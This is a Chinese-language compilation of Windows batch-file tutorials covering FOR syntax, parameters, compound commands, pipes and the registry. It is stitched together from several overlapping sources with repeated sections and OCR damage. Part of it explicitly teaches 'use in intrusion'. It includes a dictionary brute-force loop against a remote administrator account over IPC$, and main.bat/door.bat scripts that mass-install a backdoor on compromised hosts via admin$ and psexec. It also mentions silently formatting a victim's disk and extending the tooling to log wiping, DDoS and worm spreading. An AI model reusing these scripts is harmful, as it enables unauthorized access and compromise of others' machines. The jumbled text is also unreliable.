个符号,只要不试图说明一个高于字母 z 或Z 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;同时不能有 52 个以上都在使用中。您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,用单引号将括号之间的 filenameset 括起来。这样,该字符串会被当作一个文件中的一个单一输入行。最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将括号之间的 filenameset 变成一个反括字符串。该字符串会被当作命令行,传递到一个子CMD.EXE,其输出会被抓进内存,并被当作文件分析。因此,以下例子: FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i 会枚举当前环境中的环境变量名称。 另外,FOR 变量参照的替换已被增强。您现在可以使用下列 选项语法: ~I - 删除任何引号("),扩充 %I %~fI - 将 %I 扩充到一个完全合格的路径名 %~dI - 仅将 %I 扩充到一个驱动器号 %~pI - 仅将 %I 扩充到一个路径 %~nI - 仅将 %I 扩充到一个文件名 %~xI - 仅将 %I 扩充到一个文件扩展名 %~sI - 扩充的路径只含有短名 %~aI - 将 %I 扩充到文件的文件属性 %~tI - 将 %I 扩充到文件的日期/时间 %~zI - 将 %I 扩充到文件的大小 %~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充到找到的第一个完全合格的名称。如果环境变量未被定义,或者没有找到文件,此组合键会扩充空字符串 可以组合修饰符来得到多重结果: %~dpI - 仅将 %I 扩充到一个驱动器号和路径 %~nxI - 仅将 %I 扩充到一个文件名和扩展名 %~fsI - 仅将 %I 扩充到一个带有短名的完整路径名 %~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充到找到的第一个驱动器号和路径。%~ftzaI - 将 %I 扩充到类似输出线路的 DIR 在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名比较易读,而且避免与不分大小写的组合键混淆。 以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。 sample2: 利用For命令来实现对一台目标Win2k主机的暴力密码破解。 我们用net use \\\\ip\\ipc$ "password" /u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。 最主要的命令是一条:for /f i% in (dict.txt) do net use \\\\ip\\ipc$ "i%" /u:"administrator" 用i%来表示admin的密码,在dict.txt中这个取i%的值用net use 命令来连接。然后将程序运行结果传递给find命令-- for /f i%% in (dict.txt) do net use \\\\ip\\ipc$ "i%%" /u:"administrator"|find ":命令成功完成">>D:\\ok.txt ,这样就ko了。 sample3: 你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。 主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable) @for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call door.bat %%i %%j %%k tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给door.bat中的参数%i %j %k。 而cultivate.bat无非就是用net use命令来建立IPC$连接,并copy木马+后门到victim,然后用返回码(If errorlever =)来筛选成功种植后门的主机,并echo出来,或者echo到指定的文件。delims= 表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i %%j %%k表示的对象来排列,一般就是ip password username。代码雏形: --------------- cut here then save as a batchfile(I call it main.bat ) --------------------------- @echo off @if "%1"=="" goto usage @for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start call IPChack.bat %%i %%j %%k @goto end :usage @echo run this batch in dos modle.or just double-click it. :end --------------- cut here then save as a batchfile(I call it main.bat ) --------------------------- ------------------- cut here then save as a batchfile(I call it door.bat) ----------------------------- @net use \\\\%1\\ipc$ %3 /u:"%2" @if errorlevel 1 goto failed @echo Trying to establish the IPC$ connection …………OK @copy windrv32.exe\\\\%1\\admin$\\system32 && if not errorlevel 1 echo IP %1 USER %2 PWD %3 >>ko.txt @psexec \\\\%1 c:\\winnt\\system32\\windrv32.exe @psexec \\\\%1 net start windrv32 && if not errorlevel 1 echo %1 Backdoored >>ko.txt :failed @echo Sorry can not connected to the victim. ----------------- cut here then save as a batchfile(I call it door.bat) -------------------------------- 这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容 尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究. 二.如何在批处理文件中使用参数 批处理中可以使用参数,一般从1%到 9%这九个,当有多个参数时需要用shift来移动,这种情况并不多见,我们就不考虑它了。 sample1:fomat.bat @echo off if "%1"=="a" format a: :format @format a:/q/u/auotset @echo please insert another disk to driver A. @pause @goto fomat 这个例子用于连续地格式化几张软盘,所以用的时候需在dos窗口输入fomat.bat a,呵呵,好像有点画蛇添足了~^_^ sample2: 当我们要建立一个IPC$连接地时候总要输入一大串命令,弄不好就打错了,所以我们不如把一些固定命令写入一个批处理,把肉鸡地ip password username 当着参数来赋给这个批处理,这样就不用每次都打命令了。 @echo off @net use \\\\1%\\ipc$ "2%" /u:"3%" 注意哦,这里PASSWORD是第二个参数。 @if errorlevel 1 echo connection failed 三.如何使用组合命令(Compound Command) 1.& Usage:第一条命令 & 第二条命令 [& 第三条命令...] 用这种方法可以同时执行多条命令,而不管命令是否执行成功 Sample: C:\\>dir z: & dir c:\\Ex4rch The system cannot find the path specified. V olume in drive C has no label. V olume Serial Number is 0078-59FB Directory of c:\\Ex4rch 2002-05-14 23:51
1)标号也称作标签(label)
2002-05-14 23:51
2002-05-14 23:51 14 sometips.gif
2.&&
Usage:第一条命令 && 第二条命令 [&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则一直执行完所有命令;
Sample:
C:\\>dir z: && dir c:\\Ex4rch
The system cannot find the path specified.
C:\\>dir c:\\Ex4rch && dir z:
V olume in drive C has no label.
V olume Serial Number is 0078-59FB
Directory of c:\\Ex4rch
2002-05-14 23:55
2002-05-14 23:55
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir 文件://192.168.0.1/database/backup.mdb && copy 文件://192.168.0.1/database/backup.mdb E:\\backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy命令。这种用法可以替换IF exist了:)
3.||
Usage:第一条命令 || 第二条命令 [|| 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的命令则一直执行完所有命令;
Sample:
C:\\Ex4rch>dir sometips.gif || del sometips.gif
V olume in drive C has no label.
V olume Serial Number is 0078-59FB
Directory of C:\\Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe \\\\%1\\admin$\\system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3 >>victim.txt
limeng 2006-11-21 06:19:36 发表
四、管道命令的使用
1.| 命令
Usage:第一条命令 | 第二条命令 [| 第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D:\\IP.log
netstat -n -p tcp|find ":3389">>D:\\IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原有文件中的内容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:\\hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir *.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了.
这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的exeback1.txt和dllback1.txt 中,然后运行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt dllback1.txt>diff.txt.(用FC命令比较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没有是最好,如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll将后门DLL文件注销掉,再把它移到回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。这些并不常用,也就不多做介绍。No.5
五.如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删除Run下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件来操作注册表.(我们可以用批处理来生成一个REG文件)
关于注册表的操作,常见的是创建、修改、删除。
1.创建
批处理参数扩展变量(%0 到 %9)。当在批处理文件中使用批处理参数时,%0 将由批处理文件名替换,而 %1 到 %9 将由在命令行键入的相应参数替换。 可以在批处理参数中使用编辑符。编辑符使用当前的驱动器和目录信息将批处理参数扩展为部分或完整的文件或目录名。要使用编辑符,请键入百分号 (%) 字符,后面是波形符号 (~) 字符,然后键入合适的编辑符(即 %~modifier)。 下表列出了可在扩展中使用的编辑符。 编辑符说明 %~ %~1 扩展 %1 并删除任何引号 ( %~f %~f1 将 %1 扩展到完全合格的路径名 %~d %~d1 将 %1 扩展到驱动器盘符 %~p %~p1 将 %1 扩展到路径 %~n %~n1 将 %1 扩展到文件名 %~x %~x1 将 %1 扩展到文件扩展名 %~s %~s1 扩展的路径仅包含短名称 %~a %~a1 将 %1 扩展到文件属性 %~t %~t1 将 %1 扩展到文件日期/时间 %~z %~z1 将 %1 扩展到文件大小 %~$PATH: %~$PATH:1 搜索 PATH 环境变量中列出的目录,并将 %1 扩展到第一个找到的目录的完全合格名称。如果没有定义环境变量名称,或没有找到文件,则此编辑符扩展成空字符串 下表列出了可用于获取复杂结果的编辑符和限定符的可能组合情况: 编辑符说明 %~dp0 将 %0 扩展到驱动器盘符+路径+文件名+扩展名 %~nx1 将 %1 扩展到文件名和扩展名
%~dp$PATH:1 在 PATH 环境变量列出的目录中搜索 %1,并扩展到第一个找到的目录的驱动器盘符和路径 %~dpn0 将%0扩展到驱动器盘符+路径+文件名 %~ftza1 将 %1 扩展到类似 dir 的输出行 注意: 在上面的例子中,可以使用其它批处理参数替换 %1 和 PATH. %* 编辑符是唯一可代表在批处理文件中传递的所有参数的编辑符。不能将该编辑符与 %~ 编辑符组合使用。%~ 语法必须通过有效的参数值来终止。 不能以与使用环境变量相同的方式使用批处理参数。不能搜索或替换值,或检查子字符串。然而,可以将参数分配给环境变量,然后使用该环境变量。
C:\Users\zwh>help 有关某个命令的详细信息,请键入HELP 命令名 ASSOC 显示或修改文件扩展名关联。 ATTRIB 显示或更改文件属性。 BREAK 设置或清除扩展式CTRL+C 检查。 BCDEDIT 设置启动数据库中的属性以控制启动加载。CACLS 显示或修改文件的访问控制列表(ACL)。 CALL 从另一个批处理程序调用这一个。 CD 显示当前目录的名称或将其更改。 CHCP 显示或设置活动代码页数。 CHDIR 显示当前目录的名称或将其更改。 CHKDSK 检查磁盘并显示状态报告。 CHKNTFS 显示或修改启动时间磁盘检查。 CLS 清除屏幕。 CMD 打开另一个Windows 命令解释程序窗口。COLOR 设置默认控制台前景和背景颜色。 COMP 比较两个或两套文件的内容。 COMPACT 显示或更改NTFS 分区上文件的压缩。CONVERT 将FA T 卷转换成NTFS。您不能转换 当前驱动器。 COPY 将至少一个文件复制到另一个位置。 DA TE 显示或设置日期。 DEL 删除至少一个文件。 DIR 显示一个目录中的文件和子目录。 DISKCOMP 比较两个软盘的内容。 DISKCOPY 将一个软盘的内容复制到另一个软盘。DISKPART 显示或配置磁盘分区属性。 DOSKEY 编辑命令行、调用Windows 命令并创建宏。DRIVERQUERY 显示当前设备驱动程序状态和属性。 ECHO 显示消息,或将命令回显打开或关上。ENDLOCAL 结束批文件中环境更改的本地化。 ERASE 删除一个或多个文件。 EXIT 退出CMD.EXE 程序(命令解释程序)。 FC 比较两个文件或两个文件集并显示它们之间的不同FIND 在一个或多个文件中搜索一个文本字符串。FINDSTR 在多个文件中搜索字符串。 FOR 为一套文件中的每个文件运行一个指定的命令。FORMAT 格式化磁盘,以便跟Windows 使用。 FSUTIL 显示或配置文件系统的属性。 FTYPE 显示或修改用在文件扩展名关联的文件类型。GOTO 将Windows 命令解释程序指向批处理程序 中某个带标签的行。 GPRESULT 显示机器或用户的组策略信息。 GRAFTABL 启用Windows 在图形模式显示扩展字符集。
MS---DOS批处理文件 批处理文件或批处理程序是一个包含若干MS-DOS命令的正文文件,扩展名为.BAT。当在命令提示符下敲入批处理程序的名称时,MS-DOS 成组执行此批处理程序中的命令。 任何在命令提示符下可使用的命令都可用在批处理程序中。此外,下面MS-DOS命令是专门在批处理程序中使用的。 ====================================================== ========== 常用命令 echo、@、call、pause、rem(小技巧:用::代替rem)是批处理文件最常用的几个命令,我们就从他们开始学起。 ==== willsort 编注=================================================== 首先, @ 不是一个命令, 而是DOS 批处理的一个特殊标记符, 仅用于屏蔽命令行回显. 下面是DOS命令行或批处理中可能会见到的一些特殊标记符: CR(0D) 命令行结束符 Escape(1B) ANSI转义字符引导符 Space(20) 常用的参数界定符 Tab(09) ; = 不常用的参数界定符 + COPY命令文件连接符
* ? 文件通配符 '' 字符串界定符 | 命令管道符 < > >> 文件重定向符 @ 命令行回显屏蔽符 / 参数开关引导符 : 批处理标签引导符 % 批处理变量引导符 其次, :: 确实可以起到rem 的注释作用, 而且更简洁有效; 但有两点需要注意: 第一, 除了:: 之外, 任何以:开头的字符行, 在批处理中都被视作标号, 而直接忽略其后的所有内容, 只是为了与正常的标号相区别, 建议使用goto 所无法识别的标号, 即在:后紧跟一个非字母数字的一个特殊符号. 第二, 与rem 不同的是, ::后的字符行在执行时不会回显, 无论是否用echo on打开命令行回显状态, 因为命令解释器不认为他是一个有效的命令行, 就此点来看, rem 在某些场合下将比:: 更为适用; 另外, rem 可以用于config.sys 文件中. ====================================================== ========== echo 表示显示此命令后的字符 echo off 表示在此语句后所有运行的命令都不显示命令行本身 @与echo off相象,但它是加在每个命令行的最前面,表示运行时不显
十分经典的批处理教程 这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。. 先概述一下批处理是个什么东东。批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个"比较合适的",而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。或许你会因为这篇文章而"无条件爱上批处理",那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的! 按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 OK,never claver and get to business(闲话少说言归正传)。批处理,也称为批处理脚本,英文译为BA TCH,批处理文件后缀BA T就取的前三个字母。它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。再说句"闲话":要学好批处理,DOS基础一定要牢!当然脑子灵活也是很重要的一方面。 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): ping https://www.doczj.com/doc/bc2806202.html, > a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt exit 是不是都能看的懂?是不是很easy?但它的作用却是很实用的,执行这个批处理后,可以在你的当前盘建立一个名为a.txt的文件,它里面记录的信息可以帮助你迅速找到速度最快的QQ服务器,从而远离"从服务器中转"那一痛苦的过程。这里>的意思,是把前面命令得到的东西放到后面所给的地方,>>的作用,和>的相同,区别是把结果追加到前一行得出的结果的后面,具体的说是下一行,而前面一行命令得出的结果将保留,这样可以使这个a.txt文件越来越大(想到如何搞破坏了??)。By the way,这个批处理还可以和其他命令结合,搞成完全自动化判断服务器速度的东东,执行后直接显示速度最快的服务器IP,是不是很爽?后面还将详细介绍。 例二、再给出一个已经过时的例子(a.bat):
Windows 批处理大全(附各种实例) 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto nop arm s if {%2}=={} goto nop arm s(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :nop arm s echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的
DOS批处理脚本 这是一篇技术教程,真心诚意会用很简单的文字表达清楚自己的意思,只要你识字就能看懂,就能学到知识。写这篇教程的目的,是让每一个看过这些文字的朋友记住一句话:如果爱可以让事情变的更简单,那么就让它简单吧!看这篇教程的方法,就是慢!慢慢的,如同品一个女人、一杯茗茶,你会发现很多以前就在眼前的东西突然变的很遥远,而有些很遥远的东西却又突然回到了眼前。. 先概述一下批处理是个什么东东。批处理的定义,至今我也没能给出一个合适的----众多高手们也都没给出----反正我不知道----看了我也不一定信服----我是个菜鸟,当然就更不用说了;但我想总结出一个“比较合适的”,而且我也相信自己可以把它解释的很清楚,让更多的菜鸟都知道这是个什么东东,你用这个东东可以干什么事情。或许你会因为这篇文章而“无条件爱上批处理”,那么我的目的就达到了----我就是要让你爱上它,我就这么拽,你能怎么着??真的,爱有时候就这么拽,就是这么没理由,就是这么不要脸!真的! 按照我的理解,批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 OK,never claver and get to business(闲话少说言归正传)。批处理,也称为批处理脚本,英文译为BATCH,批处理文件后缀BAT就取的前三个字母。它的构成没有固定格式,只要遵守以下这条就ok了:每一行可视为一个命令,每个命令里可以含多条子命令,从第一行开始执行,直到最后一行结束,它运行的平台是DOS。批处理有一个很鲜明的特点:使用方便、灵活,功能强大,自动化程度高。我不想让自己写的教程枯燥无味,因为牵缠到代码(批处理的内容算是代码吧?)的问题本来就是枯燥的,很少有人能面对满屏幕的代码而静下心来。所以我会用很多简单实用的例子让读这篇教程的朋友去体会批处理的那四射的魅力,感受它那古灵精怪的性格,不知不觉中爱上批处理(晕,怎么又是爱?到底批处理和爱有什么关系?答案:没有!)。再说句“闲话”:要学好批处理,DOS基础一定要牢!当然脑子灵活也是很重要的一方面。 例一、先给出一个最easy的批处理脚本让大家和它混个脸熟,将下面的几行命令保存为name.bat然后执行(以后文中只给出代码,保存和执行方式类似): ping https://www.doczj.com/doc/bc2806202.html, > a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt ping https://www.doczj.com/doc/bc2806202.html, >> a.txt
目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量
一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。
MS-DOS及Windows批处理文件的制作方法 批处理文件是无格式的文本文件,现在无盘清理基本都是靠它实现的,因为简单实用,它可以通过记事本编辑或者在命令提示符下使用edit命令编辑。下面就是方便大家怎样创建批处理文件的: 一简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} goto noparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是
bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由 外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是 由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。 所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都 是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序 仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部 分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批 处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普 通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的 应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行 环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分 有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括 内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为 c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c 语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所 在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个
手把手教你写批处理(willsort题注版) Climbing兄可谓用心良苦,受其感昭,略紧微薄之力;原文内容一字未易,仅于每段之下另加题注,其文大多非为纠错,多是年来体会,或偶得,或渐悟,未免偏颇;又加近来俗事渐多,闲情愈少,心浮气燥,一蹴而就。义理悖逆,敬请斧正;措辞不当,尚请莫怪。 另,建议Climbing兄取文不用拘泥于国内,此类技术文章,内外水平相差极大;与其修正国内只言片语,不如翻译国外优秀著述。 -------------------------------------------------------- 标题:手把手教你写批处理-批处理的介绍 作者:佚名 编者:Climbing 出处:中国DOS联盟之联合DOS论坛 题注:willsort 日期:2004-09-21 -------------------------------------------------------- 批处理的介绍 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ====willsort编注===================================================== .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch,unix shell,awk, basic,perl等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。====================================================================== == 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ====willsort题注==================================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的应用越来越“边缘化”。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ====================================================================== ==
